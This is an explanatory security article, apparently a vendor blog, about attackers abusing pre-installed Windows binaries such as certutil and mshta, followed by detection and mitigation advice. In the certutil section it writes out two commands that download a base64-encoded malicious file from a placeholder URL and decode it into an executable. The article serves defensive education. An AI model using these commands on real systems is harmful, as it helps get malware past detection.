What Are LOLBins?

Table of contents:
LOLBins, also known as “Living off the Land Binaries,” are binaries that use legitimate commands and pre-installed executables of the operating system to perform malicious activities. LOLBins use local system binaries to bypass detection, deliver malware, and remain undetected. When leveraging LOLBins, adversaries can improve their chances of staying unnoticed by using legitimate cloud services (GitHub, Amazon S3 storage, Dropbox, Google Drive, etc.) and fileless malware.
Threat actors tend to apply this tactic during the post-exploitation phases of an attack. Security teams often find LOLBins challenging to identify because of their legitimate nature. The attackers use the same binaries as the ones utilized for non-malicious purposes. That’s why it is important for organizations to be aware of the risks LOLBins pose and take preventive measures to protect their networks.
How Can LOLBins be Used for Cyber Attacks?
LOLBins are executables that are local to the OS and often come installed by default. Some examples used to execute malicious code are powershell.exe, certutil.exe, csc.exe, psexec.exe, etc. Another popular example of a LOLBin is CertReq.exe leveraged by hackers to download malware while evading detection.
LOLBAS provides more information on binaries, scripts, and libraries. Due to the pre-installed tools, LOLBins leave a small footprint when achieving their objectives. Threat actors tend to use LOLBins for
- Bypassing Security Measures: LOLBins allow attackers to bypass traditional security measures, as these scripts are considered legitimate by the system. Attackers can execute malicious code without raising alarms or generating security alerts. For example, adversaries bypass Windows Defender Application Control (WDAC) or other application controls. Threat actors can also try bypassing the Application Whitelisting (AWL). One such option is to use mshta.exe to run arbitrary JavaScript code (in this case, mshta.exe is used to run a script from GitHub).
- Covert Execution: Attackers can use LOLBins to blend their malicious activities along with legitimate processes. This makes it difficult to differentiate between malicious and normal system behavior.
- Privilege Escalation: LOLBins allows attackers to escalate their privileges on vulnerable or already compromised systems. Adversaries can gain vertical access by exploiting vulnerabilities or misconfigurations in these scripts, which give them more control over the target system. A common method is bypassing User Account Control (UAC) to elevate privileges.
- Lateral Movement: Attackers can utilize LOLBins to move laterally and explore different systems and devices. By exploiting basic system utilities, threat actors can traverse through the network and identify valuable targets for further attacks.
- Data Exfiltration: LOLBins enable adversaries to exfiltrate sensitive data from attacked systems. By exploiting existing tools like PowerShell or Bitsadmin, hackers can encrypt, compress, and transfer data out of the network, which bypasses traditional Data Loss Prevention mechanisms.
- Remote Command Execution: LOLBins allow threat actors to execute commands remotely on compromised systems, giving them control and permission to carry out malicious activities. By leveraging utilities like PowerShell or Windows Management Instrumentation Command-line (WMIC), hackers can send commands to execute additional payloads to manipulate system settings.

This is one of the examples of how LOLBins are used for cyber attacks:
Source: talosintelligence.com
What is Certutil? How Can It Be Used?
Certutil (Certificate Utility) is a command-line tool that comes pre-installed with the Microsoft Windows OS. Primarily, it is utilized to manage and manipulate certificates and perform cryptographic operations. System administrators and IT professionals use Certutil to issue, verify, and revoke certificates. Besides, it is used to handle encryption, decryption, and signing-related tasks. Yet, adversaries can also misuse certutil.exe as a LOLBin for malicious purposes.

Source: SentinelOne
Attackers can exploit Certutil in the following ways:
- File Decoding: The ability of Certutil to decode and encode files can be misused by attackers to hide malicious payloads inside innocent-looking files. This makes it very hard for security professionals to detect it due to its non-signature-based nature.
- Download and Execution: Certutil can be used to download files from remote servers, which attackers can use to download and run malware or execute arbitrary code on vulnerable systems without any detection.
- Certificate Manipulation: Certutil allows attackers to edit certificates, and by tampering with certificates, attackers can compromise system security by impersonating legitimate entities or performing man-in-the-middle attacks.
- Code Signing Abuse: Certutil can sign executables and scripts with digital certificates. Attackers can exploit this feature to sign malicious files, making them appear legitimate and bypassing security mechanisms that rely on trust-based whitelisting.
The Certutil exploitation can start with bypassing detections and encoding the file content (base64 in the example):
certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt
Now, Certutil can decode the malicious file locally. This basically means that you have a malicious undetected file on your system:
certutil -decode B64MaliciousFile.txt B64MalciousFile.exe
How to Detect a LOLBins Malware Attack
For proactive LOLBins abuse detection, SOC Prime Platform has a variety of context-enriched Sigma rules. By clicking the Explore Detections button, you can instantly access relevant detections that are mapped to the MITRE ATT&CK framework and are compatible with 28 SIEM, EDR, XDR, and Data Lake solutions.
LOLBins are tricky to detect, even though adversaries are “hiding in plain sight.” The legitimate profile of the binaries makes it much harder for security teams to accurately detect exploitation attempts. Generally, LOLBins have the ability to camouflage within normal system processes. However, organizations can use different strategies and security measures to enhance their detection capabilities.

Source: Sapphire.net
Here are a few methods that will help you to detect a LOLBins malware attack:
- Behavioral Analysis: Using advanced security solutions based on behavioral analysis techniques to monitor system behavior, you can look for unusual command-line arguments, unexpected network connections, or abnormal process behavior. If you find such, it might indicate LOLBin‘s usage.
- Log Analysis: Analyze system logs, including command-line logs, network logs, and event logs, for signature-based activities. Pay attention to uncommon command-line arguments, excessive file or network access, or processes initiated by LolBins utilities.
- File Integrity Monitoring: By implementing file integrity monitoring tools, you can detect unauthorized modifications to critical system files. Moreover, you can look for any introduction of new files linked with LOLBins. Examine any changes to binaries, scripts, and system configuration files for any signs of malicious activity.
- Network Traffic Monitoring: Use network traffic monitoring and analysis tools to identify unusual or suspicious network communications. Look for connections to known malicious IP addresses or domains and any abnormal data transfers that may indicate data exfiltration.
- User and Entity Behavior Analytics (UEBA): Use UEBA solutions that utilize machine learning algorithms to create baselines for normal user and system behavior. This will help to detect anomalous activities such as unusual command execution patterns, abnormal resource access, or attempts at privilege escalation.
How to Mitigate a LolBins Malware Attack
Fighting against a LOLBins attack is challenging and requires comprehensive and proactive strategies. Organizations can minimize the risks of LOLBins by implementing the following mitigation measures in their organization:
- Whitelist applications. To prevent unauthorized use of binaries by malicious actors, organizations can employ application whitelisting techniques, which restrict the LOLBins abuse through known and trusted paths. Yet, security teams have to look for a balance between preventing exploitations and disrupting day-to-day activity.
- Monitoring and keeping logs. Enhance detection and analysis of the most common binaries usage, including command-line arguments, file operations, and network traffic.
- Use security technologies. Appropriate usage of security tools can strengthen the overall security posture of an organization. You can consider leveraging web scanning, email security, and next-generation intrusion prevention systems (NGIPS). Besides, an EDR solution can help security teams to detect malicious activity across the network.

Source: sidechannel.blog
Organizations can minimize the risks associated with LOLBin malware attacks and improve their overall cybersecurity posture by using these mitigation techniques. To properly fight this developing threat, it is crucial to take a proactive strategy, continually upgrade defenses, and stay aware of emerging LOLBin tactics.
Stay ahead of emerging threats with SOC Prime Platform for collective cyber defense while leveraging a state-of-the-art toolkit that relies on Sigma and MITRE ATT&CK for strengthening the organization’s cybersecurity posture and ensuring a secure tomorrow.